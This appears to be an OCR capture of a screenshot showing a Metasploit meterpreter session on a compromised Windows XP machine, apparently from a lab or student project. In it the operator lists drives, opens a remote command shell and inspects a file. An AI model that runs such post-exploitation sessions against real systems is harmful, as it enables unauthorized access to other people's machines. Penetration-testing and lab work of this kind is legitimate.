 meterpreter > show_mount
Mounts / Drives
===============
Name  Type   Size (Total)  Size (Free)  Mapped to
----  ----   ------------  -----------  ---------
C:\   fixed  9.99 GiB      6.85 GiB
D:\   cdrom  593.27 MiB    0.00 B
Total mounts/drives: 2
meterpreter > shell
Process 1184 created.
Channel 3 created.
Microsoft Windows XP [Wersja 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>attrib tp_projekt.txt
attrib tp_projekt.txt
A          C:\WINDOWS\system32\tp_projekt.txt
C:\WINDOWS\system32>